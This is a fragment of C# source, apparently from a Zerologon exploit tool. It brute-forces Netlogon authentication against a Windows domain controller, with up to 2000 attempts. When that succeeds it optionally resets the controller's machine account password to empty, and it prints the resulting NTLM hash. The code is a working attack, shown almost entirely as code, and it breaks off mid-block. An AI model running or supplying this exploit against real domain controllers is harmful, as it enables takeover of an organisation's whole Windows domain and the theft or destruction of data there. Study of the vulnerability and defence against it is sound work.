 for (int i = 0; i < 2000; i++)
{
if (I_NetServerReqChallenge(fqdn, hostname, ref ClientChallenge, ref ServerChallenge) != 0)
{
Console.WriteLine("Unable to complete server challenge. Possible invalid name or network issues?");
return;
}
Console.Write("=");
if (I_NetServerAuthenticate2(fqdn, hostname + "$", NETLOGON_SECURE_CHANNEL_TYPE.ServerSecureChannel,
hostname, ref ClientChallenge, ref ServerChallenge, ref NegotiateFlags) == 0)
{
Console.WriteLine("\nSuccess! DC can be fully compromised by a Zerologon attack.");
NETLOGON_AUTHENTICATOR authenticator = new NETLOGON_AUTHENTICATOR();
NL_TRUST_PASSWORD ClearNewPassword = new NL_TRUST_PASSWORD();
if (reset)
{
if (I_NetServerPasswordSet2(
fqdn,
hostname + "$",
NETLOGON_SECURE_CHANNEL_TYPE.ServerSecureChannel,
hostname,
ref authenticator,
out _,
ref ClearNewPassword
) == 0)
{
Console.WriteLine("Done! Machine account password set to NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0");
return;
}
Console.WriteLine("Failed to reset machine account password");
}